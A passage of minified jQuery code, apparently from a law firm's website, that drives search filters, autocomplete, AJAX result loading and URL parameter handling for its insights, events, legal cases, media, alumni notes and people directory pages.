.filter-item[data-value="'+t+'"]'),"industries")}),"reg"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-regional-markets .filter-item[data-value="'+t+'"]'),"regional-markets")}),"ins"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-categories .filter-item[data-value="'+t+'"]'),"insight-categories")}),"eve"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.dropdown-menu-insights-search-event-categories .filter-item[data-value="'+t+'"]'),"event-categories")}),"type"===e[0]&&$.each(e[1].split(","),function(e,t){"insights"==t&&(n=!0),"upcoming-events"==t&&(s=!0),"past-events"==t&&(a=!0)}),"upFilter"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.section-insights-upcoming-events-search-filters .filter-item[data-value="'+t+'"]'),"upcoming-events-categories")}),"pastFilter"===e[0]&&$.each(e[1].split(","),function(e,t){k($('.section-insights-past-events-search-filters .filter-item[data-value="'+t+'"]'),"past-events-categories")});n?w():s?b():a&&y()}else $(".section-insights-search-results-content").html(""),$(".section-insights-search-results").hide(),$(".section-insights-upcoming-events").hide(),$(".section-insights-past-events").hide()}),$(".search-for-insights").on("keyup",function(){1<$(".search-for-insights").val().length?$(".search-for-insights-btn").prop("disabled",!1):$(".search-for-insights-btn").prop("disabled",!0)}),$(".search-for-insights").length&&($(".search-for-insights-btn").prop("disabled",!0),$(".search-for-insights").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return"insights"==e.group?'<h2 class="typeahead__display__group">Insights</h2>':'<h2 class="typeahead__display__group">Events</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){return'<span class="typeahead__display">{{title}}</span>'},source:{insights:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllInsightsEventsAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"insights"}},events:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllInsightsEventsAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"events"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-insights-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-insights").val().length&&(searchFilter=$(".search-for-insights").val(),searchlang=$(".js-lang-input").val(),window.location.href="/?s="+searchFilter+"&filter=insights&lang="+searchlang)},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}})),$(document).on("click",".section-insights-search-element-category.result-filter-option",function(e){var t=$(this).attr("data-category-slug");k($(e.currentTarget),t),T(),w()}),$(".dropdown-menu-insights-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-insights-search-services .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),k($(e.currentTarget),"services"),T(),w()}),$(".dropdown-menu-insights-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-insights-search-industries .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),k($(e.currentTarget),"industries"),T(),w()}),$(".dropdown-menu-insights-search-regional-markets").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-insights-search-regional-markets .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),k($(e.currentTarget),"regional-markets"),T(),w()}),$(".dropdown-menu-insights-search-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-insights-search-categories .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),k($(e.currentTarget),"insight-categories"),T(),w()}),$(".dropdown-menu-insights-search-event-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-insights-search-event-categories .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),k($(e.currentTarget),"event-categories"),T(),w()}),$(document).on("click",".insights-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' .filter-item[data-value="'+i+'"]').trigger("click"),!1}),$(".section-insights-search-filters-clear").on("click",function(e){e.preventDefault(),_(),r.type.push("insights"),T(),w()}),$(".btn-show-all-upcoming-events").on("click",function(e){e.preventDefault(),_(),r.type.push("upcoming-events"),T(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"InsightsUpcomingEventsAjax",lang:WpUtils.language,params:h},beforeSend:function(){$(".section-insights-past-events").hide(),$(".section-insights-search-results").hide(),$(".section-insights-upcoming-events").hide().fadeIn(1e3),$(".section-insights-past-events-search-results-content").html(""),$(".section-insights-upcoming-events-search-results-content").addClass("loader-style spinner-insights loader-insights")},success:function(e){$(".section-insights-upcoming-events-search-results-content").removeClass("loader-style spinner-insights loader-insights"),$(".section-insights-upcoming-events-search-results-content").html(e);e=document.querySelector(".upcoming-events-alm .ajax-load-more-wrap");ajaxloadmore.start(e)},error:function(e){alert(e)}})}),$(".btn-show-all-upcoming-events-close").on("click",function(e){e.preventDefault(),_(),r.type.push("upcoming-events"),T(),b()}),$(".section-insights-upcoming-events-search-filters .filter-item").on("click",function(e){e.preventDefault();var e=$(e.currentTarget),t=e.attr("data-value"),i=(e.attr("data-title"),e.find("input"));-1<(e=h.indexOf(t))?(h.splice(e,1),setTimeout(function(){i.prop("checked",!1)},0)):(h.push(t),setTimeout(function(){i.prop("checked",!0)},0)),r.upFilter=h,T(),b()}),$(".btn-show-all-past-events").on("click",function(e){e.preventDefault(),_(),r.type.push("past-events"),T(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"InsightsPastEventsAjax",lang:WpUtils.language,params:m},beforeSend:function(){$(".section-insights-upcoming-events").hide(),$(".section-insights-search-results").hide(),$(".section-insights-past-events").hide().fadeIn(1e3),$(".section-insights-upcoming-events-search-results-content").html(""),$(".section-insights-past-events-search-results-content").addClass("loader-style spinner-insights loader-insights")},success:function(e){$(".section-insights-past-events-search-results-content").removeClass("loader-style spinner-insights loader-insights"),$(".section-insights-past-events-search-results-content").html(e);e=document.querySelector(".past-events-alm .ajax-load-more-wrap");ajaxloadmore.start(e)},error:function(e){alert(e)}})}),$(".btn-show-all-past-events-close").on("click",function(e){e.preventDefault(),_(),r.type.push("past-events"),T(),y()}),$(".section-insights-past-events-search-filters .filter-item").on("click",function(e){e.preventDefault();var e=$(e.currentTarget),t=e.attr("data-value"),i=(e.attr("data-title"),e.find("input"));-1<(e=m.indexOf(t))?(m.splice(e,1),setTimeout(function(){i.prop("checked",!1)},0)):(m.push(t),setTimeout(function(){i.prop("checked",!0)},0)),r.pastFilter=m,T(),y()}),$(".section-insights-individual-article").length&&(i=$(".section-insights-individual-article").text().replace(/\s+/g," ").split(" ").length,e=$(".read-time-js"),t=$("html").attr("lang"),n={"en-US":"Reading Time: ","de-DE":"Lesezeit: ","fr-FR":"Temps de lecture: ","it-IT":"Tempo di lettura: "},(i=i/200)<1?e.html(n[t]+{"en-US":"less than a minute","de-DE":"weniger als 1 minute","fr-FR":"moins de 1 minute","it-IT":"meno di un minuto"}[t]):1==i?e.html(n[t]+Math.round(i)+{"en-US":" minute","de-DE":" minute","fr-FR":" minute","it-IT":" minuto"}[t]):e.html(n[t]+Math.round(i)+{"en-US":" minutes","de-DE":" minuten","fr-FR":" minutes","it-IT":" minuti"}[t])),$(".section-insights-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-insights-search-filters").toggle()}),$(".js-tablet-of-content a").on("click",function(e){e.preventDefault();var e=$(this).attr("href"),t=$(e).offset().top,i=window.location.pathname.split("/#")[0];window.history.pushState("","",i+e),window.scroll({top:t-170})})}),$(document).ready(function(){var o=[],r=[];function i(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"services"==t&&(-1<(i=o.indexOf(n))?(o.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-legal-case-search-filter-elements").find('[data-filter="dropdown-menu-legal-case-search-services"][data-value='+n+"]").remove()):(o.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-legal-case-search-filter-elements").append('<a class="btn btn-filter legal-case-filter-element" data-value="'+n+'" data-filter="dropdown-menu-legal-case-search-services">'+s+' <i class="fa fa-remove"></i></a>')),l.ser=o),"industries"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-legal-case-search-filter-elements").find('[data-filter="dropdown-menu-legal-case-search-industries"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-legal-case-search-filter-elements").append('<a class="btn btn-filter legal-case-filter-element" data-value="'+n+'" data-filter="dropdown-menu-legal-case-search-industries">'+s+' <i class="fa fa-remove"></i></a>')),l.ind=r)}function e(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter(l.ser,"ser"),e.updateUrlParameter(l.ind,"ind"),window.history.pushState(null,null,e.getUrl())}function n(){e(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"LegalCaseSearchWithFiltersAjax"},success:function(e){$(".section-legal-case-search-results-content").html(e);e=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.start(e),$(".legal-cases-section").hide(),$(".section-legal-case-search-results").show(),$("html, body").animate({scrollTop:$(".section-legal-case-search-filters").offset().top-72},1e3)},error:function(e){alert(e)}})}var l={ser:[],ind:[]};if("/legal-case-studies/"===top.location.pathname&&0<window.location.search.substring(1).length){for(var t,s=window.location.search.substring(1).split("&"),a=0;a<s.length;a++)"ser"===(t=s[a].split("="))[0]&&$.each(t[1].split(","),function(e,t){i($('.dropdown-menu-legal-case-search-services .filter-item[data-value="'+t+'"]'),"services")}),"ind"===t[0]&&$.each(t[1].split(","),function(e,t){i($('.dropdown-menu-legal-case-search-industries .filter-item[data-value="'+t+'"]'),"industries")});n()}$(".dropdown-menu-legal-case-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-legal-case-search-services .filter-item").on("click",function(e){e.preventDefault(),i($(e.currentTarget),"services"),n()}),$(document).on("click",".js-filter-card",function(e){title=$(this).attr("data-title"),$($('.filter-item[data-title="'+title+'"]')[0]).click(),n()}),$(".dropdown-menu-legal-case-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-legal-case-search-industries .filter-item").on("click",function(e){e.preventDefault(),i($(e.currentTarget),"industries"),n()}),$(document).on("click",".legal-case-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' .filter-item[data-value="'+i+'"]').click(),n(),!1}),$(".section-legal-case-search-filters-clear").on("click",function(){return o=[],r=[],l.ser=[],l.ind=[],e(),$(".section-legal-case-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1),$(".legal-cases-section").show(),$(".section-legal-case-search-results").hide(),!1}),$(".section-legal-case-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-legal-case-search-filters").toggle()}),$(".search-for-legal-case").on("keyup",function(){1<$(".search-for-legal-case").val().length?$(".search-for-legal-case-btn").prop("disabled",!1):$(".search-for-legal-case-btn").prop("disabled",!0)}),$(".search-for-legal-case").length&&($(".search-for-legal-case-btn").prop("disabled",!0),$(".search-for-legal-case").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return'<h2 class="typeahead__display__group">Our Work</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){return'<span class="typeahead__display">{{title}}</span>'},source:{media:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllLegalCaseAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"legal-case"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-legal-case-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-legal-case").val().length&&(searchFilter=$(".search-for-legal-case").val())},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}}))}),$(document).ready(function(){$(".btn-meet-our-people-location").on("click",function(e){e.preventDefault(),val=$(this).attr("data-id");e=$(this).attr("data-language");window.location.href="en"==e?"/people?loc="+val:"/"+e+"/people?loc="+val})}),$(document).ready(function(){var o={ser:[],ind:[],reg:[],cat:[]},r=[],l=[],c=[],d=[];if(0<=top.location.href.indexOf("/media/?")&&0<window.location.search.substring(1).length){var e,t,i=window.location.search.substring(1).split("&");for(t=0;t<i.length;t++)"ser"===(e=i[t].split("="))[0]&&$.each(e[1].split(","),function(e,t){n($('.dropdown-menu-media-search-services .filter-item[data-value="'+t+'"]'),"services")}),"ind"===e[0]&&$.each(e[1].split(","),function(e,t){n($('.dropdown-menu-media-search-industries .filter-item[data-value="'+t+'"]'),"industries")}),"reg"===e[0]&&$.each(e[1].split(","),function(e,t){n($('.dropdown-menu-media-search-regional-markets .filter-item[data-value="'+t+'"]'),"regional-markets")}),"cat"===e[0]&&$.each(e[1].split(","),function(e,t){n($('.dropdown-menu-media-search-categories .filter-item[data-value="'+t+'"]'),"categories")});a()}function n(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"services"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-media-search-filter-elements").find('[data-filter="dropdown-menu-media-search-services"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-media-search-filter-elements").append('<a class="btn btn-filter media-filter-element" data-value="'+n+'" data-filter="dropdown-menu-media-search-services">'+s+' <i class="fa fa-remove"></i></a>')),o.ser=r),"industries"==t&&(-1<(i=l.indexOf(n))?(l.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-media-search-filter-elements").find('[data-filter="dropdown-menu-media-search-industries"][data-value='+n+"]").remove()):(l.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-media-search-filter-elements").append('<a class="btn btn-filter media-filter-element" data-value="'+n+'" data-filter="dropdown-menu-media-search-industries">'+s+' <i class="fa fa-remove"></i></a>')),o.ind=l),"regional-markets"==t&&(-1<(i=c.indexOf(n))?(c.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-media-search-filter-elements").find('[data-filter="dropdown-menu-media-search-regional-markets"][data-value='+n+"]").remove()):(c.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-media-search-filter-elements").append('<a class="btn btn-filter media-filter-element" data-value="'+n+'" data-filter="dropdown-menu-media-search-regional-markets">'+s+' <i class="fa fa-remove"></i></a>')),o.reg=c),"categories"==t&&(-1<(i=d.indexOf(n))?(d.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-media-search-filter-elements").find('[data-filter="dropdown-menu-media-search-categories"][data-value='+n+"]").remove()):(d.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-media-search-filter-elements").append('<a class="btn btn-filter media-filter-element" data-value="'+n+'" data-filter="dropdown-menu-media-search-categories">'+s+' <i class="fa fa-remove"></i></a>')),o.cat=d)}function s(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter(o.ser,"ser"),e.updateUrlParameter(o.ind,"ind"),e.updateUrlParameter(o.reg,"reg"),e.updateUrlParameter(o.cat,"cat"),window.history.pushState(null,null,e.getUrl())}function a(){s(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"MediaSearchWithFiltersAjax",lang:WpUtils.language},success:function(e){$(".section-media-search-results-content").html(e);e=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.start(e),$(".section-media-landing-content").hide(),$(".section-media-search-results").show(),$("html, body").animate({scrollTop:$(".section-media-search-filters-bar").offset().top-70},1e3)},error:function(e){alert(e)}})}$(".search-for-media").on("keyup",function(){1<$(".search-for-media").val().length?$(".search-for-media-btn").prop("disabled",!1):$(".search-for-media-btn").prop("disabled",!0)}),$(".search-for-media").length&&($(".search-for-media-btn").prop("disabled",!0),$(".search-for-media").typeahead({minLength:2,order:"asc",hint:!0,dynamic:!0,group:{template:function(e){return'<h2 class="typeahead__display__group">Media</h2>'}},maxItem:10,maxItemPerGroup:5,emptyTemplate:'No results using the "{{query}}" keyword(s).',template:function(e,t){return'<span class="typeahead__display">{{title}}</span>'},source:{media:{display:["title"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllMediaAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"media"}}},callback:{onCancel:function(e,t){searchFilter="",$(".search-for-media-btn").prop("disabled",!0)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-media").val().length&&(searchFilter=$(".search-for-media").val(),searchlang=$(".js-lang-input").val(),window.location.href="/?s="+searchFilter+"&filter=media&lang="+searchlang)},onClick:function(e,t,i,n){window.location.href=i.url},onLayoutBuiltBefore:function(e,t,i,n){if(n)return 0==i.length&&$(".typeahead__empty").hide(),n.append('<li class="typeahead__display__more_results"><button type="submit">Search More Results</button></li>')}}})),$(".dropdown-menu-media-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-media-search-services .filter-item").on("click",function(e){e.preventDefault(),n($(e.currentTarget),"services"),a()}),$(".dropdown-menu-media-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-media-search-industries .filter-item").on("click",function(e){e.preventDefault(),n($(e.currentTarget),"industries"),a()}),$(".dropdown-menu-media-search-regional-markets").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-media-search-regional-markets .filter-item").on("click",function(e){e.preventDefault(),n($(e.currentTarget),"regional-markets"),a()}),$(".dropdown-menu-media-search-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-media-search-categories .filter-item").on("click",function(e){e.preventDefault(),n($(e.currentTarget),"categories"),a()}),$(document).on("click",".media-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' .filter-item[data-value="'+i+'"]').click(),a(),!1}),$(".section-media-search-filters-clear").on("click",function(){return r=[],l=[],optionsRegionlMarketsFilters=[],d=[],o.ser=[],o.ind=[],o.reg=[],o.cat=[],s(),$(".section-media-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1),$(".section-media-landing-content").show(),$(".section-media-search-results").hide(),!1}),$(".section-media-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-media-search-filters").toggle()}),$("#ctf .ctf-tweets").addClass("row no-gutters"),$("#ctf .ctf-item").addClass("col-12 col-md-3")}),$(document).ready(function(){var o={practice:[],loc:[]},r=[],l=[],n=[];if(0<=top.location.href.indexOf("/alumni/?")&&0<window.location.search.substring(1).length){var e,t,i=window.location.search.substring(1).split("&");for(t=0;t<i.length;t++)"practice"===(e=i[t].split("="))[0]&&$.each(e[1].split(","),function(e,t){s($('.dropdown-menu-notes-search-categories a[data-value="'+t+'"]'),"categories")}),"loc"===e[0]&&$.each(e[1].split(","),function(e,t){s($('.dropdown-menu-notes-search-locations a[data-value="'+t+'"]'),"locations")});c()}function s(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"practice-group"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-notes-search-filter-elements").find('[data-filter="dropdown-menu-alumni-notes-search-practice"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-notes-search-filter-elements").append('<a class="btn btn-filter notes-filter-element" data-value="'+n+'" data-filter="dropdown-menu-alumni-notes-search-practice">'+s+' <i class="fa fa-remove"></i></a>')),o.practice=r),"locations"==t&&(-1<(i=l.indexOf(n))?(l.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-notes-search-filter-elements").find('[data-filter="dropdown-menu-notes-search-locations"][data-value='+n+"]").remove()):(l.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-notes-search-filter-elements").append('<a class="btn btn-filter notes-filter-element" data-value="'+n+'" data-filter="dropdown-menu-notes-search-locations">'+s+' <i class="fa fa-remove"></i></a>')),o.loc=l)}function a(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter(o.practice,"practice"),e.updateUrlParameter(o.loc,"loc"),window.history.pushState(null,null,e.getUrl())}function c(){a(),$.ajax({type:"GET",url:WpUtils.ajaxurl,data:{action:"NotesSearchWithFiltersAjax",practice_filter:r,locations_filter:l,sort_by:n},success:function(e){$(".section-notes-search-results-content").html(e);e=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.start(e),window.almComplete=function(e){$(".section-notes-search").show()},window.almEmpty=function(e){$(".section-notes-search").hide()},$(".section-notes-landing-content").hide(),$(".section-notes-search-results").show(),$("html, body").animate({scrollTop:$(".section-notes-search-filters-bar").offset().top-70},1e3)},error:function(e){alert(e)}})}$(".dropdown-menu-alumni-notes-search-practice").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-alumni-notes-search-practice a").on("click",function(e){s($(e.currentTarget),"practice-group"),c()}),$(".dropdown-menu-notes-search-locations").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-notes-search-locations a").on("click",function(e){s($(e.currentTarget),"locations"),c()}),$(document).on("click",".notes-filter-element > i",function(e){var t=$(this).parent().data("filter"),i=$(this).parent().data("value");return $("."+t+' a[data-value="'+i+'"]').click(),c(),!1}),$(".section-notes-search-filters-clear").on("click",function(){return r=[],o.practice=[],l=[],o.loc=[],n=[],a(),$(".section-notes-search-filter-elements").empty(),$("input:checkbox").prop("checked",!1),$(".section-notes-landing-content").show(),$(".section-notes-search-results").hide(),!1}),$(".dropdown-menu-alumni-notes-search-order").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-alumni-notes-search-order a").on("click",function(e){var e=$(e.currentTarget),t=e.attr("data-value"),i=(e.attr("data-title"),e.find("input"));return $(".dropdown-toggle-order-label").html(e.text()),-1<(e=n.indexOf(t))?(n.splice(e,1),setTimeout(function(){i.prop("checked",!1)},0)):((n=[]).push(t),setTimeout(function(){i.prop("checked",!0)},0)),c(),!1}),$(".section-notes-search-filters-mobile-open").on("click",function(e){e.preventDefault(),$(".section-notes-search-filters").toggle()}),$("#ctf .ctf-tweets").addClass("row no-gutters"),$("#ctf .ctf-item").addClass("col-12 col-md-3")}),$(document).ready(function(){var o={ser:[],ind:[],reg:[],loc:[],tit:[],sort:[],key:[]},s="",r=[],l=[],c=[],d=[],u=[],p=[],h=[];if(0<=window.location.href.indexOf("/people/?")&&0<window.location.search.substring(1).length){window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&window.location.reload()});var e,t,i=window.location.search.substring(1),n=decodeURIComponent(i).split("&");for(t=0;t<n.length;t++)"law"===(e=n[t].split("="))[0]&&(s=e[1],$(".search-for-lawyer").val(s)),"ser"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-services .filter-item[data-value="'+t+'"]'),"services")}),"ind"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-industries .filter-item[data-value="'+t+'"]'),"industries")}),"reg"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-regional-markets .filter-item[data-value="'+t+'"]'),"regional-markets")}),"loc"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-locations .filter-item[data-value="'+t+'"]'),"locations")}),"tit"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-categories .filter-item[data-value="'+t+'"]'),"categories")}),"sort"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.dropdown-menu-people-search-order .filter-item[data-value="'+t+'"]'),"sort")}),"key"===e[0]&&$.each(e[1].split(","),function(e,t){a($('.people-letters-filter > li[data-value="'+t+'"]'),"key")})}function a(e,t){var i,n=e.attr("data-value"),s=e.attr("data-title"),a=e.find("input");"services"==t&&(-1<(i=r.indexOf(n))?(r.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-services"][data-value='+n+"]").remove()):(r.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-people-search-filter-elements").append('<a class="btn btn-filter people-filter-element" data-value="'+n+'" data-filter="dropdown-menu-people-search-services">'+s+' <i class="fa fa-remove"></i></a>')),o.ser=r),"industries"==t&&(-1<(i=l.indexOf(n))?(l.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-industries"][data-value='+n+"]").remove()):(l.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-people-search-filter-elements").append('<a class="btn btn-filter people-filter-element" data-value="'+n+'" data-filter="dropdown-menu-people-search-industries">'+s+' <i class="fa fa-remove"></i></a>')),o.ind=l),"regional-markets"==t&&(-1<(i=c.indexOf(n))?(c.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-regional-markets"][data-value='+n+"]").remove()):(c.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-people-search-filter-elements").append('<a class="btn btn-filter people-filter-element" data-value="'+n+'" data-filter="dropdown-menu-people-search-regional-markets">'+s+' <i class="fa fa-remove"></i></a>')),o.reg=c),"locations"==t&&(-1<(i=d.indexOf(n))?(d.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-locations"][data-value='+n+"]").remove()):(d.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-people-search-filter-elements").append('<a class="btn btn-filter people-filter-element" data-value="'+n+'" data-filter="dropdown-menu-people-search-locations">'+s+' <i class="fa fa-remove"></i></a>')),o.loc=d),"categories"==t&&(-1<(i=u.indexOf(n))?(u.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-categories"][data-value='+n+"]").remove()):(u.push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".section-people-search-filter-elements").append('<a class="btn btn-filter people-filter-element" data-value="'+n+'" data-filter="dropdown-menu-people-search-categories">'+s+' <i class="fa fa-remove"></i></a>')),o.tit=u),"sort"==t&&(-1<(i=p.indexOf(n))?(p.splice(i,1),setTimeout(function(){a.prop("checked",!1)},0),$(".section-people-search-filter-elements").find('[data-filter="dropdown-menu-people-search-order"][data-value='+n+"]").remove()):((p=[]).push(n),setTimeout(function(){a.prop("checked",!0)},0),$(".dropdown-toggle-order-label").html(e.text())),o.sort=p),"key"==t&&(-1<(i=h.indexOf(n))?(h.splice(i,1),$(".people-letters-filter > li").removeClass("active")):((h=[]).push(n),$(".people-letters-filter > li").removeClass("active"),$('.people-letters-filter > li[data-value="'+n+'"]').addClass("active")),o.key=h)}function m(){var e=new UrlBuilder(window.location.href.split("?")[0]+"?");e.updateUrlParameter([s],"law"),e.updateUrlParameter(o.ser,"ser"),e.updateUrlParameter(o.ind,"ind"),e.updateUrlParameter(o.reg,"reg"),e.updateUrlParameter(o.loc,"loc"),e.updateUrlParameter(o.tit,"tit"),e.updateUrlParameter(o.sort,"sort"),e.updateUrlParameter(o.key,"key"),window.history.pushState(null,null,e.getUrl())}function f(e){$(".section-people-search-filter-elements").is(":empty")?$(".section-people-search-filters-clear").hide():$(".section-people-search-filters-clear").show(),m();var t=document.querySelector(".ajax-load-more-wrap");ajaxloadmore.reset(t),0!=e&&$("html, body").animate({scrollTop:$(".section-people-search-filters-bar").offset().top-70},1e3)}$(".search-for-lawyer").on("keyup",function(){1<$(".search-for-lawyer").val().length?$(".search-for-lawyer-search").prop("disabled",!1):$(".search-for-lawyer-search").prop("disabled",!0)}),$(".search-for-lawyer").length&&($(".search-for-lawyer-search").prop("disabled",!0),$(".search-for-lawyer").typeahead({minLength:2,dynamic:!0,maxItem:10,hint:!1,template:function(e,t){return'<span class="typeahead__display">{{title}}</span>'},source:{user:{display:["title","name","key"],ajax:{type:"GET",url:WpUtils.ajaxurl,data:{action:"ListAllPeopleAjax",searchValue:"{{query}}",lang:WpUtils.language},path:"people"}}},callback:{onCancel:function(e,t){s="",$(".search-for-lawyer-search").prop("disabled",!0),f(!1)},onSubmit:function(e,t,i,n){n.preventDefault(),0<$(".search-for-lawyer").val().length&&(s=$(".search-for-lawyer").val(),f())},onClick:function(e,t,i,n){n.preventDefault(),window.location.href=i.url}}})),$(".search-for-lawyer").bind("keypress",function(e){32==e.keyCode&&0==$(".search-for-lawyer").val().length&&e.preventDefault()}),$(".dropdown-menu-people-search-services").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-services .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"services"),f()}),$(".dropdown-menu-people-search-industries").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-industries .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"industries"),f()}),$(".dropdown-menu-people-search-regional-markets").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-regional-markets .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"regional-markets"),f()}),$(".dropdown-menu-people-search-locations").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-locations .filter-item").on("click",function(e){e.preventDefault(),e.stopPropagation(),a($(e.currentTarget),"locations"),f()}),$(".dropdown-menu-people-search-categories").on("click",function(e){e.stopPropagation()}),$(".dropdown-menu-people-search-categories 